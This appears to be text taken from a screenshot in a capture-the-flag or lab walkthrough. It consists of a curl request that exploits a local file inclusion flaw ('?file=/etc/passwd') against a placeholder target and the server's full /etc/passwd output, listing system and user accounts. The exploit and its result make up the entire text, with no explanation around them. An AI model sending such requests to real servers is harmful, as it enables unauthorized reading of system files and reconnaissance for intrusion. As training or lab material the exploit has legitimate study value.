 curl 'http://{target_IP}/?file=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin